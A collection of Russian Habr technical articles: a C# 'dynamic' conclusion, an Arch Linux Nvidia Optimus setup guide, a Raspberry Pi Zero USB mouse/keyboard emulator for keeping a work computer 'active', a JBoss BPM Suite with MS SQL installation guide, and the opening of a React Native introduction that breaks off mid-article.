* Программист лишается проверки типов и всех гарантий работоспособности, предоставляемых компилятором
Заключение
----------
На мой взгляд, наибольший профит от использования dynamic разработчик получит в следующих ситуациях:
* При прототипировании
* В небольших/домашних проектах, где цена ошибки невысока
* В небольших по объему кода утилитах, не подразумевающих длительное время работы. Если ваша утилита исполняется в худшем случае несколько секунд, задумываться об утечках памяти и снижении производительности обычно нет нужды
Как минимум спорным выглядит использование *dynamic* в сложных проектах с объемной базой кода, — здесь лучше потратить время на написание статических оберток, сведя таким образом количество неочевидных моментов к минимуму.
Если вы работаете с COM-объектами или доменами в сервисах/продуктах, подразумевающих длительное непрерывное время работы — лучше *dynamic* не использовать, несмотря на то, что именно для таких случаев он и создавался. Даже если вы досконально знаете что и как делать и никогда не допускаете ошибок, рано или поздно может прийти новый разработчик, который этого не знает. Итогом, скорее всего, будет трудновычислимая утечка памяти. | https://habr.com/ru/post/470355/ | null | ru | null |
# Благословите Nouveau, или про мои мучения с Nvidia Optimus. Часть 1. Прелесть документации Arch
Прежде чем я начну
------------------
Перед тем, как начать основное повествование, я бы хотел уточнить несколько моментов. Статья направлена в первую очередь на обладателей ноутбуков с технологией Nvidia Optimus, желающих установить себе GNU/Linux(далее Linux). Материал направлен на то, чтобы вышеуказанная ЦА ознакомилась с возможными решениями вопроса и на то, чтобы облегчить и ускорить ею его решение. Кроме того, статья не в последнюю очередь является **мотивирующей**, и направлена на понимание людьми одной простой истины: в Linux, как и в жизни, всегда найдётся обходной путь, и если Вы сдадитесь, лучше*(в большинстве случаев)* не станет.
> ***Qui quaerit, reperit***
*— Латинская поговорка*
### Предисловие
До поры до времени я был обычным линуксоидом. Тестил разные дистрибутивы, потихоньку узнавал новое. Просто потому, что мне было интересно. Как правило, «знания» ограничивались Ubuntu и её форками, а также Fedora и ещё парой «user-friendly» дистрибутивов. Но, как гласит ещё одна латинская поговорка, omnia fluunt, omnia mutantur, то есть все течёт, всё меняется, и понятно, что так не могло продолжаться вечно.
### Всё хорошо начиналось
Следует отметить, что у меня было не очень большое раздолье для экспериментов: *относительно* слабый ПК, который еле-еле тянул GNOME 3, и медленный интернет, который сильно усложнял общую ситуацию. Но тогда большего для мальчика 12 лет и не нужно было. В конце концов мне надоело экспериментировать, я установил Windows 10 и на несколько лет забыл о Linux.
Время шло, и где-то через 2 года я понял, что пришло время обновить мой ~~замшелый кусок железа~~ ПК, и начал копить деньги. Что-то выручил с продаж своих вещей, что-то дарили, более половины суммы накинули родители, пришлось даже ~~принести в жертву~~ продать свой Xbox(!)потешить своё ЧСВ повысить skill'ы в Linux. На этот раз решил попытаться установить Arch. Слышал, что у него очень хорошая документация. И начал.
### Прелесть документации Arch
Установка прошла быстро и *относительно* безболезненно. Опять же, благодаря документации. После установки системы и DE в лице KDE Plasma, я попробовал подключить ноутбук к своему внешнему монитору, поскольку у монитора диагональ 24' а у дисплея ноутбука только 15,6'. Ничего не произошло, на монитор сигнал не поступил. Как всегда, я начал гуглить. И после 30 мин поисков я обнаружил, что проблема связана с технологией Nvidia Optimus.
#### Немного о Nvidia Optimus
Nvidia — хорошая компания. За свою 25-летнюю историю они реализовали немало *относительно* хороших решений. Nvidia Optimus — одно из таких. Сабж представляет собой гибридную технологию для обеспечения корректной работы двух видеокарт(как правило, мощной графики Nvidia и встроенной Intel) на ноутбуках. Если она ~~работает в Windows~~ правильно настроена, она помогает сберечь электроэнергию и ресурсы ноутбука. Всё это отлично, но что натолкнуло меня на написание сего опуса, так это то, что эта распрекраснейшая технология в Linux по словам разработчиков работает только *частично*, а по моим её настройка требует много, много нервов, времени и сил.
### Прелесть документации Arch(продолжение)
После того, как я узнал об истинном корне проблемы, я поначалу обрадовался что определил «где собака зарыта»(HDMI-выход был только у карты Nvidia), и первым моим шагом было чтение официальной документации Arch. Суть её заключалась в том, чтобы при помощи редактирования xorg.conf и .xinitrc заставить X использовать только карту Nvidia. После выполнения указанных шагов и перезагрузки… появился черный экран. В документации говорилось, что в таком случае необходимо проверить, нет ли в .xinitrc амперсандов, а если их нет, использовать «Альтернативную конфигурацию», которая заставляла X использовать только карту Intel. Это меня не устроило, поскольку карта Intel уже использовалась по умолчанию и этот вариант мне не подходил. Также были варианты для различных DM. Они также не подошли, так как ни один из них по разным причинам не мог запустить X-сервер.
Описывать каждый из них отдельно было бы очень длинным и бессмысленным занятием.
### Qui quaerit, reperit
Это выражение в переводе с латинского обозначает «Кто ищет, находит». Я не зря поместил его в начало, поскольку как по мне это выражение станет идеальной моралью для этой статьи.
Я был в отчаянии. Два дня я тщетно пытался найти решение, рыскал по зарубежным форумам(только по ним, поскольку на православном ЛОРе ответ был таков: Вы никак не запустите X через Nvidia. Это невозможно, смиритесь). Но всё-таки, пасмурным утром третьего дня поисков я наткнулся на тред(ссылка в подвале) на девелоперском форуме Nvidia, в котором было расписано, как Nvidia Optimus имплементируется в Arch на ноутбуках Dell. Я сразу же понял — я спасён! Выполнив шаги, я перезапустился и… черный экран. Безусловно, я расстроился, но тут я вспомнил: я же не прописал в .xinitrc строки для запуска DE. Прописав exec startkde, я снова перезапустился и всё заработало. X запустился через Nvidia. Долгих четыре дня ушло у меня на установку и настройку Arch, и всё же я это сделал!
### Разбор полётов
Теперь давайте разберем инструкцию из вышеуказанного треда. Начнём:
Сперва необходимо включить поддержку KMS(Kernel Mode Setting, метод настройки разрешения непосредственно в ядре), добавив в параметры ядра(файл /etc/default/grub) в строку GRUB\_CMDLINE\_LINUX\_DEFAULT= параметр
```
nvidia-drm.modeset=1
```
Затем создаём скрипт для DM(менеджера входа). Рассмотрим вариант с LightDM. Создаём скрипт /etc/lightdm/display\_setup.sh со следующим содержанием:
```
#!/bin/sh
xrandr --setprovideroutputsource modesetting NVIDIA-0
xrandr --auto
```
Этим скриптом мы указываем поставщика и устанавливаем максимально возможное разрешение экрана.
Сделаем созданный скрипт исполняемым:
```
chmod +x /etc/lightdm/display_setup.sh
```
Заставим LightDM выполнять вышеуказанный скрипт при запуске. Сперва отредактируем /etc/lightdm/lightdm.conf:
```
nano /etc/lightdm/lightdm.conf
```
Впишем параметр
```
display-setup-script=/etc/lightdm/display_setup.sh
```
Инструкцию для SDDM можете посмотреть в уже упомянутом мною треде, ссылки в подвале.
Теперь нам необходимо обновить микрокод ЦП(больше о микрокоде по ссылкам в подвале):
```
sudo pacman -S intel-ucode
```
После обновления микрокода установим ворох пакетов от Nvidia:
```
sudo pacman -S lib32-mesa-demos mesa-demos libva-vdpau-driver nvidia nvidia-libgl lib32-nvidia-utils nvidia-settings lib32-opencl-nvidia
```
> **Примечание:** Некоторые из пакетов могут быть недоступны. В таком случае устанавливайте всё по отдельности. Пакеты, которые будут недоступны, пропускайте.
Включим демон nvidia.persistenced, отвечающий за персистентность(больше о ней читайте по ссылке в подвале) работы драйвера Nvidia:
```
systemctl enable nvidia-persistenced.service
```
Автоматически сконфигурируем GRUB:
```
sudo grub-mkconfig -o /boot/grub/grub.cfg
```
Создадим загрузочный RAM-диск:
```
mkinitcpio -p linux
```
Проверим .xinitrc:
```
nano ~/.xinitrc
```
Если не вписали, впишем
```
exec gnome-session
```
для GNOME и
```
exec startkde
```
для KDE Plasma.
Перезагрузимся:
```
reboot
```
После перезагрузки ноутбука логинимся под своей учетной записью и наслаждаемся миром Arch.
### О Bumblebee и PRIME
Возможно, Вы заметили, что я ничего не сказал о «костылях», которые направлены на обеспечение корректной работы Nvidia Optimus в Linux: Bumblebee и PRIME.
Кроме того, завести карту Nvidia у меня вышло лишь с проприетарным драйвером, Nouveau не работал(поэтому статья и называется «Благословите Nouveau».
Что касается лично моего опыта работы с ними, то он мал и плачевен: оба костыля в упор не видели мою видеокарту Nvidia. Если Вам они интересны, в подвале вы найдете ссылки на материалы по ним.
Послесловие
-----------
Если вы прочли всю статью, то вы герой *(ну, или модератор)*.
При написании статьи я старался разбавлять её для Вас *относительно* смешными шутками, чтобы как-то оправдать отсутствие картинок в ней. Надеюсь, что вы достигли дзена после прочтения.
### Список источников
О микрокоде: [ru.wikipedia.org/wiki/Микрокод](https://ru.wikipedia.org/wiki/%D0%9C%D0%B8%D0%BA%D1%80%D0%BE%D0%BA%D0%BE%D0%B4)
О Bumblebee: [wiki.archlinux.org/index.php/Bumblebee\_](https://wiki.archlinux.org/index.php/Bumblebee_)(Русский)
О PRIME: [wiki.archlinux.org/index.php/PRIME](https://wiki.archlinux.org/index.php/PRIME)
Тред: [devtalk.nvidia.com/default/topic/1027679/linux/optimus-support-for-arch-linux-for-dell-i7559-dual-graphics-intel-nvidia-gtx-960m-laptop-/2](https://devtalk.nvidia.com/default/topic/1027679/linux/optimus-support-for-arch-linux-for-dell-i7559-dual-graphics-intel-nvidia-gtx-960m-laptop-/2)
О персистентности: [ru.wikipedia.org/wiki/Персистентность](https://ru.wikipedia.org/wiki/%D0%9F%D0%B5%D1%80%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BD%D1%82%D0%BD%D0%BE%D1%81%D1%82%D1%8C) | https://habr.com/ru/post/414061/ | null | ru | null |
# Повышаем эффективность работы из дома, или как шевелить мышкой на Pi Zero
Работа из дома – это не только благо, но и серьезный вызов для эффективных менеджеров, которые до сих пор меряют производительность ИТ отдела в трудочасах. Основным индикатором твоей трудонадёжности частенько выступает бодро-зеленый статус в корпоративном мессенджере. Некоторые идут ещё дальше и деплоят средства измерения “digital experience” сотрудников дабы считать, сколько времени они провели в Word’е, браузере или среде разработки.
Есть несколько способов, как можно противостоять этому безобразию:
1. Программный. Я перепробовал различные скрипты и тулзы, эмулирующие действия пользователя – ничего не работает. Компьютер всё равно засыпает/мессенджер ставит статус “Away”
2. Аппаратный
такой:
или такой:
Работает, но печатать что-либо разумное не выйдет.
3. Гибридный, на нём и остановимся поподробнее
Изготовить эмулятор USB HID устройства можно на любой Ардуине с ATmega32U4. Там есть поддержка USB. Но зачем использовать Ардуину, если за те же деньги есть Raspberry Pi Zero (W)? Pi0 можно превратить в USB клавиатуру, мышь и сетевую карту одновременно, при этом управлять всем добром через SSH, ни в чём себе не отказывая.
Давайте посмотрим, как это можно сделать.
Вначале нужно достать Pi Zero (W), установить туда ОС и настроить SSH <- это давайте сами.
Потом нужно кое-что настроить на Pi0, чтобы она стала определяться как USB HID устройство:
```
pi@raspberrypi:~ $ echo "dtoverlay=dwc2" | sudo tee -a /boot/config.txt
pi@raspberrypi:~ $ echo "dwc2" | sudo tee -a /etc/modules
pi@raspberrypi:~ $ sudo echo "libcomposite" | sudo tee -a /etc/modules
pi@raspberrypi:~ $ sudo touch /usr/bin/pypikey_usb
pi@raspberrypi:~ $ sudo chmod +x /usr/bin/pypikey_usb
```
Добавляем файл гаджета в автозагрузку
```
pi@raspberrypi:~ $ sudo nano /etc/rc.local
```
добавляем строчку в конец файла *над* exit 0 и сохраняем
```
/usr/bin/pypikey_usb # libcomposite configuration
```
cоздаем сам USB гаджет
```
sudo nano /usr/bin/pypikey_usb
```
```
#!/bin/bash
cd /sys/kernel/config/usb_gadget/
mkdir -p pypikey
cd pypikey
echo 0x1d6b > idVendor # Linux Foundation
echo 0x0104 > idProduct # Multifunction Composite Gadget
echo 0x0100 > bcdDevice # v1.0.0
echo 0x0200 > bcdUSB # USB2
mkdir -p strings/0x409
echo "0123456789" > strings/0x409/serialnumber
echo "Artyom" > strings/0x409/manufacturer
echo "PyPiKey USB Device" > strings/0x409/product
mkdir -p configs/c.1/strings/0x409
echo "Config 1: ECM network" > configs/c.1/strings/0x409/configuration
echo 250 > configs/c.1/MaxPower
# keyboard
REPORT_DESC="\
\\x05\\x01\\x09\\x06\\xa1\\x01\\x05\\x07\\x19\\xe0\\x29\\xe7\\x15\\x00\\x25\\x01\
\\x75\\x01\\x95\\x08\\x81\\x02\\x95\\x01\\x75\\x08\\x81\\x03\\x95\\x05\\x75\\x01\
\\x05\\x08\\x19\\x01\\x29\\x05\\x91\\x02\\x95\\x01\\x75\\x03\\x91\\x03\\x95\\x06\
\\x75\\x08\\x15\\x00\\x25\\x65\\x05\\x07\\x19\\x00\\x29\\x65\\x81\\x00\\xc0"
mkdir -p functions/hid.usb0
echo 1 > functions/hid.usb0/protocol
echo 1 > functions/hid.usb0/subclass
echo 8 > functions/hid.usb0/report_length
echo -ne ${REPORT_DESC} > functions/hid.usb0/report_desc
ln -s functions/hid.usb0 configs/c.1/
# End keyboard
# mouse
MOUSE_COMBINED_DESC="\
\\x05\\x01\\x09\\x02\\xa1\\x01\\x09\\x01\\xa1\\x00\\x85\\x01\\x05\\x09\\x19\\x01\
\\x29\\x03\\x15\\x00\\x25\\x01\\x95\\x03\\x75\\x01\\x81\\x02\\x95\\x01\\x75\\x05\
\\x81\\x03\\x05\\x01\\x09\\x30\\x09\\x31\\x15\\x81\\x25\\x7f\\x75\\x08\\x95\\x02\
\\x81\\x06\\x95\\x02\\x75\\x08\\x81\\x01\\xc0\\xc0\\x05\\x01\\x09\\x02\\xa1\\x01\
\\x09\\x01\\xa1\\x00\\x85\\x02\\x05\\x09\\x19\\x01\\x29\\x03\\x15\\x00\\x25\\x01\
\\x95\\x03\\x75\\x01\\x81\\x02\\x95\\x01\\x75\\x05\\x81\\x01\\x05\\x01\\x09\\x30\
\\x09\\x31\\x15\\x00\\x26\\xff\\x7f\\x95\\x02\\x75\\x10\\x81\\x02\\xc0\\xc0"
mkdir -p functions/hid.usb1
echo 2 > functions/hid.usb1/protocol
echo 1 > functions/hid.usb1/subclass
echo 6 > functions/hid.usb1/report_length
echo -ne ${MOUSE_COMBINED_DESC} > functions/hid.usb1/report_desc
ln -s functions/hid.usb1 configs/c.1/
# End mouse
ls /sys/class/udc > UDC
```
Теперь можно перегрузить Pi0 и подключить плату к USB порту компьютера (у Pi0 два микро USB порта на плате - дата и питание, втыкать в дату).
Устройство должно определиться как USB HID клавиатура и мышь. Внутри Pi0 у вас теперь два новых интерфейса - /dev/hidg0 - клава. /dev/hidg1 - мышь.
*Шевелить мышкой* теперь можно так (Python):
```
with open('/dev/hidg1', 'rb+') as hidg1:
hidg1.write(b'\x01\x00\xff\x00\x00\x00') #move 1 pixel right
hidg1.write(b'\x01\x00\x01\x00\x00\x00') #move 1 pixel left
```
А *печатать* на клавиатуре так:
```
with open('/dev/hidg0', 'rb+') as hidg0:
hidg0.write(b'\x00\x00\x04\x00\x00\x00\x00\x00') #нажали А
hidg0.write(b'\x00\x00\x00\x00\x00\x00\x00\x00') #отпустили А
```
На моей [ГитХаб страничке](https://github.com/ageev/PyPiKey) есть два питон файла. Первый (pypimu.py) удобно прописать в планировщике на запуск каждую минуту. Он сдвигает курсор мыши на пискель вправо и сразу же на пиксель влево. Я не вижу, когда это происходит, но этого хватает, чтобы компьютер не спал никогда.
Второй (pypikey.py) печатает текст, который вы ему скормите. Примерно как-то так:
Можно долго смотреть на то, как другие работают....Кажется, всё. Спасибо за внимание! | https://habr.com/ru/post/522562/ | null | ru | null |
# Установка JBoss BPM Suite

Предисловие
-----------
Инструкция описывает порядок установки и настройки BPM Suite. Изначально определимся, что мы получим по окончанию всего процесса установки. В данном случае это сервер JBoss BPM Suite, работающий в автономном режиме (не в режиме домена, без кластеризации) на ОС RHEL (на CentOS все абсолютно идентично). Для того что бы было возможно установить JBoss BPM Suite требуется, что бы уже имелся развернутый JBoss EAP. Есть определенные зависимости между версиями BPM и EAP, их можно с легкостью найти в документации RedHat. В данном материале описан только порядок действий при установке версии BPM 6.1.2, для других версий она может отличаться.
Предварительные требования
--------------------------
**1. JAVA 7**
Устанавливаем JDK 7 версии. Настраиваем переменные окружения: EAP\_HOME, JAVA\_HOME, JDK\_HOME. Соответственно EAP\_HOME=путь к нашему JBOSS EAP серверу, Java переменные — к соответствующим папкам (java\_home — к jdk).
**2. Установка JBOSS EAP**
Мы используем BPM (Jboss Business Process Management) Suite версии 6.1.2. Как говорилось выше, первоначально необходимо установить Jboss EAP (Enterprise Application Platform). Для нашей версии (6.1.2) соответствует выбор JBoss EAP 6.4 или выше. Скачиваем дистрибутив с сайта RedHat (zip вида). Распаковываем его на сервере.
**3. Настройка JBoss EAP**
Настраиваем JBoss EAP. В нашем случае это standalone режим (есть 2 режима работы: standalone и domain. Первое — для случаев, когда нет необходимости настраивать централизованное управление, как это реализовано в domain mode. Обычно используется, когда у нас имеется 1 или 2 сервера. Можно объединять в кластер. В domain mode один сервер — управляющий (master), другие — подчиняющиеся (slave). Один конфигурационный файл. Удобно, когда у нас целая группа серверов), поэтому необходимо отредактировать файл standalone.xml (EAP\_HOME/standalone/configuration/standalone.xml) – поправить все адреса 127.0.0.1 на IP адрес нашего сервера. Это касается всех строк, кроме:
```
${jboss.bind.address:127.0.0.1}
```
Там всего 3 таких строки, которые задают доступ к серверу (127.0.0.1 — значит, что доступ есть только с машины, на котором установлен сервер), находятся они в блоке interfaces.
Если вы будете использовать другой профиль, например standalone-full, то необходимо редактировать соответствующий xml файл. Здесь мы этого касаться не будем.
**4. Конфигурация пользователей**
Далее добавляем пользователей (EAP\_HOME/bin/add-user.sh), одного админа Management, другого Application уровня (задав роль admin второму, это роль BPM. Если не добавили, то можно потом отредактировать роли в файле /opt/jboss-eap-6.4/standalone/configuration/application-roles.properties (пример: BPMadmin=admin).
Поэтапно:
**A.** Запускаем
```
sh EAP_HOME/bin/add-user.sh
```
**B.** Выбираем вариант «a», жмем Enter
**C.** Вводим имя пользователя
**D.** 2 раза вводим пароль
**E.** На вопрос: «What groups...» просто жмем Enter
**F.** Is this correct yes/no? Вводим: «yes», жмем Enter
**G.** На следующий вопрос вводим: «no», жмем Enter
Пользователь для управления создан.
Далее:
**A.** Запускаем
```
sh EAP_HOME/bin/add-user.sh
```
**B.** Выбираем вариант «b», жмем Enter
**C.** Вводим имя пользователя
**D.** 2 раза вводим пароль
**E.** На вопрос: «What groups...» вводим: «admin» и жмем Enter (тут задается роль F. пользователя в приложениях)
**F.** Is this correct yes/no? Вводим: «yes», жмем Enter
**G.**На следующий вопрос вводим: «no», жмем Enter
**5. Настройка JBOSS EAP как службы**
Для того, что бы мы могли выполнять действия в CLI (терминальная консоль управления JBoss EAP), а также для настройки удобного управления (запуск/перезапуск/остановка) сервером и авто-запуска, нам необходимо настроить JBoss EAP как службу. Благодаря RedHat, этот процесс достаточно элементарен, установленный EAP включает в себя заготовленные для этого процесса файлы — jboss-as.conf + jboss-as-standalone.sh/jboss-as-domain.sh.
Что нужно сделать:
**A.** Копируем в /etc/jboss-as/ файл jboss-as.conf (находится в пути EAP\_HOME/bin/init.d/)
**B.** Редактируем этот файл. Задаем JBOSS\_USER и JBOSS\_HOME.
JBOSS\_USER=root (пользователь от которого будет запускаться служба)
JBOSS\_HOME=путь в котором установлен EAP, должен быть равным EAP\_HOME (например, JBOSS\_HOME=/opt/jboss-eap-6.4)
**C.** jboss-as-standalone.sh копируем в путь /etc/init.d
**D.** Изменяем файл jboss-as-standalone.sh через редактор. Меняем используемый конфиг. Если у нас профиль standalone, то менять нет необходимости, если full или ha, то меняем standalone.xml на standalone-full.xml
**E.** Настраиваем chkconfig. Находясь в папке /etc/init.d прописываем команду:
```
chkconfig --add jboss-as-standalone.sh
```
**F.** Запускаем службу:
```
service jboss-as-standalone.sh start
```
**G.**Настраиваем авто запуск службы:
```
chkconfig jboss-as-standalone.sh on
```
JBOSS BPM Suite
---------------
**1. Установка BPM Suite**
Качаем с портала RedHat версию 6.1.0 для EAP (Deployments for EAP). Делаем резервную копию EAP. Затем копируем определенные файлы в EAP\_HOME/. Подробнее про копирование файлов (Их нельзя сразу закидывать в папку с EAP, заменяя все файлы):
**A.** распаковываем скачанный zip архив. Однако не перезаписывайте все файлы сразу. Необходимо вручную объединить следующие файлы в каталоге EAP\_HOME:
— /domain/configuration/\* — (Имейте ввиду, что BPM Suite требует JMS, так что JMS по-умолчанию добавляется во все файлы профилей в domain.xml, предусмотренных jBPM Suite)
— /standalone/configuration/\* — (Имейте ввиду, что BPM Suite требует JMS, так что JMS по-умолчанию добавляется во все файлы профилей предусмотренных BPM Suite, таких как standalone.xml или standalone-ha.xml)
— jboss-eap-6.4/modules/layers.conf
— jboss-eap-6.4/bin/product.conf
**B.** Убедитесь, что JBOSS EAP не включает в себя приложения с совпадающими именами. Скопируйте папку /standalone/deployments в EAP\_HOME директорию.
**C.** Убедитесь, что не имеется аналогичного layer в папке modules. Скопируйте папку /modules/system/layers/bpms в EAP\_HOME.
Так как мы устанавливали чистый JBOSS EAP, то в пункте B и C можно просто все смело копировать.
**2. Обновление BPM Suite**
BPM установлен, теперь необходимо обновить его до 6.1.2, качаем для этого Update 2. Перекидываем папку на сервер, чистим blacklist.txt, который находится в корневой папке (там перечислены документы, которые не будут изменены при обновлении, соответственно оставляем там только то, что редактировали). Находясь в папке скаченного обновления выполняем:
```
$ ./apply-updates.sh ~/EAP_HOME/jboss-eap-6.4 eap6.x
```
Обновление завершается успешно (или нет).
**3. Проверка запуска и версии**
Проверяем запуск EAP (sh EAP\_HOME/bin/standalone.sh, либо: service jboss-as-standalone.sh start). Смотрим, заходит ли в консоль управления EAP (http://IP:9990) и в сам BPM:
* [http://IP:8080/business-central](http://ip:8080/business-central)
* [http://IP:8080/dashbuilder](http://ip:8080/dashbuilder)
Проверяем версию приложения в about (должна быть 6.1.2). Смотрим в консоли управления EAP задеплоинные приложения (их 3, kie-server, dashbuilder, business-central).

Если все на месте, то переходим к следующему пункту.
MS SQL и настройка персистентности BPM
--------------------------------------
**1. Создание БД и настройка прав**
Переходим в интерфейс MS SQL. Создаем там БД (в нашем случае BPMSuiteDB). Создаем пользователя и назначаем ему права «db\_owner» для нашей БД.

Соответственно такие подробности, как задание имени БД, пользователю, введение пароля на скрине пропущены.
**2. JDBC драйвер**
Для начала необходимо настроить EAP на работу с созданной БД. Для начала необходимо установить jdbc драйвер. Скачиваем его с сайта msdn в формате tar.gz. Распаковываем и закидываем в папку EAP\_HOME/modules/com/sqlserver/main содержимое архива.

Т.к. у нас JDK 7 версии, то будет использоваться sqljdbc4.jar. Создаем файл module.xml (т.к. его по умолчанию там нет, на скрине его можно увидеть).
Его содержимое (копируем, ничего не правим. name=com.sqlserver – грубо говоря, это адрес в папке modules, где находится наш драйвер, а точнее папка main с его содержимым):
```
xml version="1.0" encoding="UTF-8"?
```
Сохраняем, закрываем.
Далее, закинутый драйвер нужно установить в сам EAP:
**А.** Запускаем сервер как службу:
```
service jboss-as-standalone.sh start
```
**B.** Запускаем CLI консоль:
```
sh EAP_HOME/bin/jboss-cli.sh
```
**C.** Выполняем:
```
connect IP
```
IP соответственно вбиваем тот, что у сетевого адаптера вашего сервера.
**D.** Выполняем команду:
```
/subsystem=datasources/jdbc-driver=DRIVER_NAME:add(drivername=DRIVER_NAME,driver-module-name=MODULE_NAME,driver-xadatasource-class-name=XA_DATASOURCE_CLASS_NAME)
```
Подставляем значения на наши. Пример:
```
/subsystem=datasources/jdbc-driver=sqlserver:add(drivername=sqlserver,driver-module-name=com.sqlserver,driver-xa-datasource-class-name=com.microsoft.sqlserver.jdbc.SQLServerXADataSource)
```
JDBC драйвер установлен.
**3. Создание подключения EAP**
Теперь необходимо создать подключение к БД с помощью нашего jdbc драйвера. Проще всего это сделать через management консоль. Идем по адресу: IP:9990, логинимся под созданной нами учеткой Managemenet. Переходим в раздел: Configuration > Connector > Datasources. Жмем «Add».
Вбиваем параметры:
Name: MSSQLDS
JNDI: java:/MSSQLDS
Next >>
Выбираем наш драйвер
Next >>
Connection URL: jdbc:sqlserver://IP:1433;DatabaseName=DATABASE\_NAME
В нашем случае это: jdbc:sqlserver://192.168.101.201:1433;DatabaseName=BPMsuiteDB
Username и Password – от пользователя, которого мы создавали для нашей БД в MSSQL.
SecurityDomain оставляем пустым. Жмем Test connection. Должно заработать. Если нет, то проверяем настройки standalone.xml (или –full.xml etc).
Настройки коннекта:
```
jdbc:sqlserver://192.168.101.201:1433;DatabaseName=BPMsuiteDB
com.microsoft.sqlserver.jdbc.SQLServerDriver
sqlserver
username
password
false
false
false
0
0
0
0
0
0
false
```
Должны быть аналогичны этим.
Настройки драйвера:
```
com.microsoft.sqlserver.jdbc.SQLServerXADataSource
```
Должны быть аналогичны этим. Если нет – правим, перезапускаем сервер и проверяем коннект.
**4. Настройка BPM**
Далее необходимо настроить BPM на работу с БД. При первом подключении BPM автоматически создаст таблицы в нашей БД.
Для начала открываем файл: EAP\_HOME/standalone/deployments/dashbuilder.war/WEB-INF/jboss-web.xml. Редактируем его:
```
/dashbuilder
jdbc/dashbuilder
javax.sql.DataSource
java:/MSSQLDS
```
Далее заходим в файл, находящийся в том же пути: jboss-deployment-structure.xml. Редактируем его:
В разделе добавляем строчку:
```
```
Следующий шаг – настройка business-central.war. Открываем конфигурационный файл: EAP\_HOME/standalone/deployments/business-central.war/WEB-INF/classes/META-INF/persistence.xml. Редактируем следующие блоки:
**А.**
```
java:/MSSQLDS
```
**B.**
Пытаемся запустить, если ошибки про то, что класс диалекта не найден, то добавляем:
```
```
**5. Персистентность BPM**
Осталось настроить персистентность. Для этого в persistence.xml в соответствующие разделы добавляем строки.
**А.** Блок task service:
```
org.drools.persistence.info.SessionInfo
org.jbpm.persistence.processinstance.ProcessInstanceInfo
org.drools.persistence.info.WorkItemInfo
```
**B.** Блок properties:
```
```
**C.** Также изменяем:
```
```
На:
```
```
Можно добавлять различные параметры, описаны они все в документации RedHat (раздел Persistence). Сохраняем, закрываем. Перезапускаем сервер. Все, BPM версии 6.1.2 установлена на Jboss EAP 6.4.0 и работает с СУБД MSSQL c настроенной персистентностью.
Можно установить только JBOSS EAP 6.4 и BPM Suite 6.1.2, в таком случае будет использоваться встроенная БД JBOSS EAP.
**Использованная документация:**
* Настройка JBOSS EAP: [access.redhat.com/documentation/en-US/JBoss\_Enterprise\_Application\_Platform/6.4/pdf/Administration\_and\_Configuration\_Guide/JBoss\_Enterprise\_Application\_Platform-6.4-Administration\_and\_Configuration\_Guide-en-US.pdf](https://access.redhat.com/documentation/en-US/JBoss_Enterprise_Application_Platform/6.4/pdf/Administration_and_Configuration_Guide/JBoss_Enterprise_Application_Platform-6.4-Administration_and_Configuration_Guide-en-US.pdf)
* Установка JBOSS BPM Suite: [access.redhat.com/documentation/en-US/Red\_Hat\_JBoss\_BPM\_Suite/6.1/pdf/Installation\_Guide/Red\_Hat\_JBoss\_BPM\_Suite-6.1-Installation\_Guide-en-US.pdf](https://access.redhat.com/documentation/en-US/Red_Hat_JBoss_BPM_Suite/6.1/pdf/Installation_Guide/Red_Hat_JBoss_BPM_Suite-6.1-Installation_Guide-en-US.pdf)
* Настройка JBOSS BPM Suite: [access.redhat.com/documentation/en-US/Red\_Hat\_JBoss\_BPM\_Suite/6.1/pdf/Administration\_And\_Configuration\_Guide/Red\_Hat\_JBoss\_BPM\_Suite-6.1-Administration\_And\_Configuration\_Guide-en-US.pdf](https://access.redhat.com/documentation/en-US/Red_Hat_JBoss_BPM_Suite/6.1/pdf/Administration_And_Configuration_Guide/Red_Hat_JBoss_BPM_Suite-6.1-Administration_And_Configuration_Guide-en-US.pdf) | https://habr.com/ru/post/266477/ | null | ru | null |
# Руководство по React Native для начинающих Android-разработчиков (с примером приложения)
Представляем вам перевод статьи Nikhil Sachdeva, опубликованной на hackernoon.com. Автор делится опытом разработки мобильных приложений с помощью React Native и предлагает создать свое приложение, используя этот фреймворк.

Я был Android-разработчиком и довольно длительное время использовал в работе Java. Лишь недавно я попробовал свои силы в создании мобильных приложений с помощью React Native. Это заставило меня взглянуть на процесс разработки по-новому, если не сказать больше. Цель моей статьи — показать, какие различия я заметил, используя эти два фреймворка в разработке приложений.
### Что такое React Native
Информация с официального сайта:
> «React Native позволяет создавать мобильные приложения, используя при этом только JavaScript с такой же структурой, что и у React. Это дает возможность составлять многофункциональный мобильный UI с применением декларативных компонентов».
Это такие же приложения, как и нативные приложения для iOS или Android, написанные на языках Swift или Java/Kotlin.
> «Приложения, которые вы создаете с помощью React Native, не являются мобильными веб-приложениями, потому что React Native использует те же компоненты, что и обычные приложения для iOS и Android. Вместо того чтобы использовать язык Swift, Kotlin или Java, вы собираете эти компоненты с помощью JavaScript и React».
Итак, получается, что React Native — это фреймворк, в основе которого лежит [React.js](https://reactjs.org/), что позволяет разрабатывать кроссплатформенные приложения как для Android, так и для iOS.
Вы спросите, зачем уходить от привычного Java и осваивать JavaScript и React.js? Вот несколько плюсов использования этих языков.
### Плюсы: в чем вы выиграете
#### 1. Кроссплатформенная разработка
Основная цель разработчиков — предоставить клиентам сервисы. Никто не хотел бы, чтобы его пользователи были ограничены лишь одной какой-то платформой только потому, что разработчик не может создавать приложения для других платформ. Следовательно, и сам разработчик не должен ограничивать свои способности только потому, что ему или ей комфортно работать с конкретным инструментом разработки.
Фреймворк React Native является портативным, то есть его единая кодовая база, написанная в JavaScript, создаст модули как для Android, так и для iOS.
#### 2. Освоение React
Освоив React Native и JavaScript, вы откроете для себя новый мир front-end разработки применительно, например, к веб-сайтам. Фреймворк React Native основан на тех же компонентах, что и React, поэтому полученные здесь навыки не ограничиваются только разработкой мобильных приложений.
#### 3. Время сборки быстрее, чем в Android Studio
Вы когда-нибудь тратили больше 2–3 минут на сборку, чтобы протестировать/пофиксить базовую функцию, и при этом багфикс растягивался на долгие часы? Решением проблемы станет React Native. С ним на сборку уходит значительно меньше времени. С такой функцией, как «Горячая перезагрузка» (Hot Reloading), разработка и тестирование пользовательского интерфейса — это легко. Благодаря этой функции приложение перезагружается каждый раз, когда JS-файл сохраняется!
#### 4. JavaScript удобен для передачи данных по сети
